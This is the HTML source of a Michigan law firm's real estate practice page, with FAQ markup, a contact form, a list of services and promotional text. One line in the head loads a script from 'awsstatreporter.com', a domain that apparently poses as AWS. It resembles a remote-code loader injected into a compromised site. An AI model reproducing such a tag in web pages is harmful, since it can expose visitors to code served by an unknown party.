

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gdlawoffice.net/practice-areas/real-estate.html
body_size: 14730
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
    <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Real Estate Lawyers - Real Estate Attorneys in Brighton, MI | Gerkin & Decker, P.C.</title>
  <meta name="description" content="Expert legal advice for residential &amp; commercial property transactions. Protect your rights and interests and schedule a consultation today." />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.gdlawoffice.net/practice-areas/real-estate.html" />  <meta property="og:image" content="/images/preview-image.jpg" />
  <meta property="og:image:width" content="2400" />
  <meta property="og:image:height" content="1256" />
  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Real Estate Lawyers - Real Estate Attorneys in Brighton, MI | Gerkin & Decker, P.C.">
<meta property="og:description" content="Expert legal advice for residential &amp; commercial property transactions. Protect your rights and interests and schedule a consultation today.">
<meta property="og:image" content="https://www.gdlawoffice.net/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Expert legal advice for residential &amp; commercial property transactions. Protect your rights and interests and schedule a consultation today.">
<meta property="og:url" content="https://www.gdlawoffice.net/practice-areas/real-estate.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Inria+Serif:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&family=Kantumruy+Pro:ital,wght@0,100..700;1,100..700&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Inria+Serif:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&family=Kantumruy+Pro:ital,wght@0,100..700;1,100..700&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1715723163345">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Who can benefit from professional real estate legal representation?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "While anyone involved in a real estate transaction can benefit from legal representation, it's particularly important for:

First-time homebuyers: A real estate attorney can help you understand the complexities of the home buying process and protect your interests.
Home sellers: We strive for a smooth closing process by assisting with negotiations and disclosures for real estate properties.
Investors: Whether you're buying, selling, or managing investment properties, we can provide guidance on legal matters such as leases, tax implications, and property management.
Business owners: If you're leasing commercial property or buying or selling a business, a real estate attorney can help you with lease negotiations, zoning issues, and other legal matters."
    }
  },{
    "@type": "Question",
    "name": "What does a real estate closing attorney do?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "A real estate closing attorney plays a crucial role in the closing process. We review and negotiate the purchase agreement, ensure that all necessary documents are in order, and coordinate with the title company to ensure a smooth closing. We can also help you understand the terms of your mortgage and other closing costs."
    }
  },{
    "@type": "Question",
    "name": "Why is a commercial real estate attorney essential?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "A commercial real estate attorney can provide expert guidance on a wide range of legal matters, including but not limited to:

Negotiating leases: From drafting and reviewing leases to negotiating favorable terms, a commercial real estate attorney can help you protect your business interests and ensure a fair deal.
Handling zoning and permitting issues: Zoning and permitting regulations can be complex and time-consuming. A skilled attorney can help you navigate these processes and obtain the necessary approvals.
Resolving disputes: If you encounter disputes with tenants, landlords, or other parties involved in commercial real estate transactions, a lawyer can represent your interests and help you reach a favorable resolution.
Managing property taxes and assessments: Commercial property taxes can be substantial, and it's important to ensure that you are paying the correct amount. A real estate attorney can help you review property tax assessments and challenge any errors.
By hiring our law firm, you can benefit from our expertise and experience, reducing your risk of legal errors and ensuring a successful transaction."
    }
  },{
    "@type": "Question",
    "name": "How much does a real estate attorney cost?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "This depends on the nature of your real estate transaction. However, it's generally a worthwhile investment as the lack of representation can leave your rights unprotected and create a complicated transaction process.

Gerkin & Decker offers consultations to discuss your needs and provide you with a personalized quote."
    }
  },{
    "@type": "Question",
    "name": "When to hire a real estate attorney?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We recommend hiring a real estate attorney as soon as you start considering buying or selling property. This will give you time to discuss your goals and get advice on the best course of action. However, if you're already in the middle of a transaction and have concerns, it's not too late to seek legal counsel.

To speak with an attorney for real estate, reach out to Gerkin & Decker today. We're here to help you navigate the legal process and answer any questions you have."
    }
  }]
}
</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Gerkin & Decker","url":"https://www.gdlawoffice.net"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Practice Areas","item":"https://www.gdlawoffice.net/practice-areas.html"},{"@type":"ListItem","position":2,"name":"Real Estate","item":"https://www.gdlawoffice.net/practice-areas/real-estate.html"}]},"url":"https://www.gdlawoffice.net/practice-areas/real-estate.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNQ4HTQ');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Gerkin & Decker, P.C.",
  "image": "https://www.gdlawoffice.net/images/logo-dark.svg",
  "@id": "",
  "url": "https://www.gdlawoffice.net/",
  "telephone": "810-222-6424",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "7305 Grand River Ave #400",
    "addressLocality": "Brighton",
    "addressRegion": "MI",
    "postalCode": "48114",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5682693,
    "longitude": -83.80886319999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/Gerkin-Decker-PC-150572601697091/",
    "https://www.linkedin.com/company/gerkin-&-decker-p-c-"
  ] 
}
</script>

--

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Gerkin & Decker, P.C.",
  "alternateName": "Gerkin & Decker - Brighton",
  "url": "https://www.gdlawoffice.net/",
  "logo": "https://www.gdlawoffice.net/images/logo-dark.svg",
  "sameAs": [
    "https://www.facebook.com/Gerkin-Decker-PC-150572601697091/",
    "https://www.linkedin.com/company/gerkin-&-decker-p-c-"
  ]
}
</script>

--

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Gerkin & Decker, P.C.",
  "url": "https://www.gdlawoffice.net/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.gdlawoffice.net//search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNQ4HTQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1055" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
          <div class="columns expand show-for-large"> <div class="top-ribbon_text"><strong>Brighton</strong> | General Practice Law Firm</div> </div> <div class="columns large-6 small-expand"> <div class="top-ribbon_contact"> <a class="top-ribbon_phone button hollow" href="tel:810-222-6424"><span class="material-icons top-ribbon_phone-icon">phone_enabled</span> (810) 222-6424 </a> <a class="top-ribbon_phone button show-for-large" href="/payments.html"> <span class="material-icons top-ribbon_phone-icon">credit_card</span> Make a Payment </a></div> </div> 
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
  </div>
</div>

  <div class="row small-collapse large-uncollapse align-center align-middle">
    <div class="page-header_branding columns shrink">
      <a href="/">
        <img width="265" height="92" class="page-header_logo" src="/images/logo.svg" alt="Gerkin & Decker">
      </a>
    </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.gdlawoffice.net/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu  np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.gdlawoffice.net/about.html" ><span class="menu-main__main-link-text">About</span></a>							<ul class="menu"><li class=" np-1615 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.gdlawoffice.net/about/flint-mi.html" ><span>Flint, MI</span></a></li>							</ul></li><li class="has-submenu active np-146 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.gdlawoffice.net/practice-areas.html" ><span class="menu-main__main-link-text">Practice Areas</span></a>							<ul class="menu"><li class="has-submenu  np-1024 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.gdlawoffice.net/practice-areas/family-law.html" ><span>Family Law</span></a>										<ul class="menu"><li class=" np-1602 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.gdlawoffice.net/practice-areas/family-law/child-custody.html" ><span>Child Custody</span></a></li>																				<li class=" np-1635 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.gdlawoffice.net/practice-areas/family-law/child-support.html" ><span>Child Support</span></a></li>																				<li class=" np-1645 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.gdlawoffice.net/practice-areas/family-law/divorce-attorneys.html" ><span>Divorce Attorneys</span></a></li>										</ul></li>														<li class=" np-1049 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.gdlawoffice.net/practice-areas/estate-planning.html" ><span>Estate Planning</span></a></li>														<li class=" np-1051 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.gdlawoffice.net/practice-areas/probate-trust.html" ><span>Probate &amp; Trust</span></a></li>														<li class=" np-1053 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.gdlawoffice.net/practice-areas/business-law.html" ><span>Business Law</span></a></li>														<li class=" np-1055 active menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.gdlawoffice.net/practice-areas/real-estate.html" ><span>Real Estate</span></a></li>														<li class=" np-1057 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.gdlawoffice.net/practice-areas/civil-litigation.html" ><span>Civil Litigation</span></a></li>														<li class=" np-1059 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.gdlawoffice.net/practice-areas/personal-injury.html" ><span>Personal Injury</span></a></li>							</ul></li><li class=" np-331 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.gdlawoffice.net/testimonials.html" ><span class="menu-main__main-link-text">Testimonials</span></a></li><li class=" np-978 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.gdlawoffice.net/faqs.html" ><span class="menu-main__main-link-text">FAQs</span></a></li><li class=" np-232 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.gdlawoffice.net/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><section class="sub-banner" id="sub-banner" style="background-image: url(/images/sub-banner.jpg);">
  <div class="row collapse scroll-effect from-bottom">
    <div class="columns large-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Real Estate          </div>
          <div class="sub-banner__message">
            Real Estate Attorneys with Local Insight & Exceptional Experience          </div>
                      <div class="button-group">
              <a href="/contact-us.html" class="button hollow"><span class="material-icons top-ribbon_phone-icon">chat</span> Speak to An Attorney</a>
                          </div>
                  </div>
            
    </div>
  </div>
</section>
<div class="page__services-child">
<section class="content sub-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-6">
      <div class="content-text">
        <h1>Brighton's Residential &amp; Commercial Real Estate Lawyers</h1> <hr class="short"> <p class="cta">Get Legal Advice Before You Buy or Sell Property in Livingston County.</p> <p>Real estate transactions are costly and complex parts of our lives, requiring significant investments of time, attention, and money. When making decisions in these matters, it's important to be informed so that you enjoy the best possible outcome and leave no details overlooked.</p> <p>Hiring a real estate lawyer from Gerkin &amp; Decker protects your rights and interests. Our team will simplify the tedious real estate process and help you understand the legal issues, explain your best options, and enable you to feel confident about your decision.</p> <p>With the real estate industry's ever-changing nature, it's important to seek guidance from experts who are professionally trained and keep up-to-date with ongoing developments. Reach out to our team today and benefit from our experience, personal service, and local knowledge.</p>
      </div>
    </main>
          <aside class="content-sub columns large-6">
        <div class="content-sub-text form-container">
          <div class="lead_box" id="lead_box"><img class="noframe" src="/images/form-icon.svg" alt="Real Estate Lawyers - Real Estate Attorneys in Brighton, MI | Gerkin &amp; Decker, P.C. - form-icon"> <div class="lead-head">Get Straightforward Answers<br class="show-for-large"> and Solid Legal Advice</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_form">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI11::K::PHONE_ALLSELECT::K::FMI7::K::FEI11::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI11::K::PHONE_ALLSELECT::K::FMI7::K::FEI11::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI13][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI13][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="M+8S6vU+Vpk+ZVUK/XfNnhfLgfikuTmVXpabwWJTunY=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
        </div>
      </aside>
      </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="row columns">
        <div class="row columns"> <h2>Real Estate Law FAQs</h2> <div class="accordion-wrap"> <div class="accordion-click">Who can benefit from professional real estate legal representation?</div> <div class="accordion-slide"> <p>While anyone involved in a real estate transaction can benefit from legal representation, it's particularly important for:</p> <ul class="custom-list"> <li><strong>First-time homebuyers:</strong> A real estate attorney can help you understand the complexities of the home buying process and protect your interests.</li> <li><strong>Home sellers:</strong> We strive for a smooth closing process by assisting with negotiations and disclosures for real estate properties.</li> <li><strong>Investors:</strong> Whether you're buying, selling, or managing investment properties, we can provide guidance on legal matters such as leases, tax implications, and property management.</li> <li><strong>Business owners:</strong> If you're leasing commercial property or buying or selling a business, a real estate attorney can help you with lease negotiations, zoning issues, and other legal matters.</li> </ul> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">What does a real estate closing attorney do?</div> <div class="accordion-slide"> <p>A real estate closing attorney plays a crucial role in the closing process. We review and negotiate the purchase agreement, ensure that all necessary documents are in order, and coordinate with the title company to ensure a smooth closing. We can also help you understand the terms of your mortgage and other closing costs.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">Why is a commercial real estate attorney essential?</div> <div class="accordion-slide"> <p>A commercial real estate attorney can provide expert guidance on a wide range of legal matters, including but not limited to:</p> <ul class="custom-list"> <li><strong>Negotiating leases:</strong> From drafting and reviewing leases to negotiating favorable terms, a commercial real estate attorney can help you protect your business interests and ensure a fair deal.</li> <li><strong>Handling zoning and permitting issues:</strong> Zoning and permitting regulations can be complex and time-consuming. A skilled attorney can help you navigate these processes and obtain the necessary approvals.</li> <li><strong>Resolving disputes:</strong> If you encounter disputes with tenants, landlords, or other parties involved in commercial real estate transactions, a lawyer can represent your interests and help you reach a favorable resolution.</li> <li><strong>Managing property taxes and assessments:</strong> Commercial property taxes can be substantial, and it's important to ensure that you are paying the correct amount. A real estate attorney can help you review property tax assessments and challenge any errors.</li> </ul> <p>By hiring our law firm, you can benefit from our expertise and experience, reducing your risk of legal errors and ensuring a successful transaction.</p></div> </div> <div class="accordion-wrap"> <div class="accordion-click">How much does a real estate attorney cost?</div> <div class="accordion-slide"> <p>This depends on the nature of your real estate transaction. However, it's generally a worthwhile investment as the lack of representation can leave your rights unprotected and create a complicated transaction process.</p> <p>Gerkin &amp; Decker offers consultations to discuss your needs and provide you with a personalized quote.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">When to hire a real estate attorney?</div> <div class="accordion-slide"> <p>We recommend hiring a real estate attorney as soon as you start considering buying or selling property. This will give you time to discuss your goals and get advice on the best course of action. However, if you're already in the middle of a transaction and have concerns, it's not too late to seek legal counsel.</p> <p>To speak with an attorney for real estate, reach out to Gerkin &amp; Decker today. We're here to help you navigate the legal process and answer any questions you have.</p> </div> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_2" id="extra-content_2">
      <div class="row columns">
        <h2>What Does a Real Estate Attorney Do?</h2> <p>Gerkin &amp; Decker's real estate attorneys are here to guide you through the legalities of buying, selling, renting, or managing property. We understand that real estate transactions can be stressful and confusing, so we provide clear, concise, and personalized legal advice.</p> <p>Whether you're a homeowner, a landlord, or a business owner, we're here to help you make informed decisions and achieve your real estate goals. Our team can assist you with:</p> <ul class="custom-list two-columns"> <li>Review of real estate contracts and closing packages</li> <li>Drafting loan documents</li> <li>Drafting deeds and transfer documents</li> <li>Drafting and reviewing purchase agreements</li> <li>Actions to enforce contracts and agreements involving real estate</li> <li>Quiet title actions</li> <li>Property and boundary line disputes</li> <li>Easement issues</li> <li>Lien disputes</li> <li>Drafting and reviewing residential and commercial lease documents</li> <li>Landlord-tenant disputes</li> <li>Evictions</li> <li>Variance, zoning, and land use matters</li> <li>Foreclosures and short sales</li> <li>Covenants and restrictions for subdivision and condominium developments</li> <li>Homeowner Association disputes, enforcement, and collection</li> </ul>      </div>
    </section>
    <section class="extra-content extra-content_3" id="extra-content_3">
      <div class="row columns">
        <div class="row columns"> <div class="row align-middle"> <div class="columns small-12 large-6 scroll-effect from-left"><img class="noframe__rounded shadow" src="/cm/dpl/images/create/real-estate-image-1-1.jpg" alt="Real Estate Lawyers - Real Estate Attorneys in Brighton, MI | Gerkin &amp; Decker, P.C. - real-estate-image-1-1" width="" height="" title="" style="" role=""></div> <div class="columns small-12 large-6"> <h2>Buying &amp; Selling Commercial &amp; Residential Properties</h2> <p>Whether you need help navigating the housing market or making rock-solid decisions for your storefront or company office, the Gerkin &amp; Decker team has you covered. First-time homebuyers, property sellers, and seasoned real estate investors can all benefit from our knowledgeable support.</p> <p>Our team will provide you with the guidance and representation you need to ensure a smooth and successful transaction, no matter your goals. Engineer better real estate investments and find the right sales solutions that take you to the next stage of your life on a stronger note.</p> <p>Contact us for expert legal advice from a Michigan real estate attorney today.</p> <a href="https://www.gdlawoffice.net/contact-us.html" style=" display: inline-block; background-color: #004080; /* Adjust color to match the website theme */ color: #ffffff; text-decoration: none; padding: 12px 24px; font-size: 16px; font-weight: bold; border-radius: 5px; transition: background-color 0.3s ease; text-align: center; "> Get in Touch</a> </div> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_4" id="extra-content_4">
      <div class="row columns">
        <div class="row align-middle"> <div class="columns small-12 large-6 large-order-2 scroll-effect from-right"><img class="noframe__rounded shadow" src="/cm/dpl/images/create/real-estate-image-2.jpg" alt="Real Estate Lawyers - Real Estate Attorneys in Brighton, MI | Gerkin &amp; Decker, P.C. - real-estate-image-2" width="" height="" title="" style="" role=""></div> <div class="columns small-12 large-6 large-order-1"> <h2>Best Real Estate Attorney in Michigan</h2> <p class="cta">Schedule a Consultation Today!</p> <p>Navigating the world of real estate can be overwhelming. Let Gerkin &amp; Decker lighten your load. Contact us today at (810) 207-6553 or fill out our contact form below for a consultation, and rest assured knowing you have a trusted legal advisor by your side.</p> <div style="text-align: left;"> <a href="https://www.gdlawoffice.net/contact-us.html" style=" display: inline-block; background-color: #004080; /* Adjust color to match the website theme */ color: #ffffff; text-decoration: none; padding: 12px 24px; font-size: 16px; font-weight: bold; border-radius: 5px; transition: background-color 0.3s ease; "> Contact Us </a> </div> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_5" id="extra-content_5">
      <div class="row columns">
        <div class="row columns text-center"> <p class="cta">To see how Gerkin &amp; Decker, P.C. can help you with your real estate transaction in Brighton, Hartland, Howell, Fowlerville, Fenton, and the surrounding areas, call us at <a href="tel:810-222-6424">(810) 222-6424</a>. You can speak directly to an attorney and understand your rights before you make a decision.</p> </div>      </div>
    </section>
<section class="callout-bar" style="background-image: url(/images/callout-bg.jpg);" data-bg="/images/callout-bg.jpg">
  <div class="row columns">
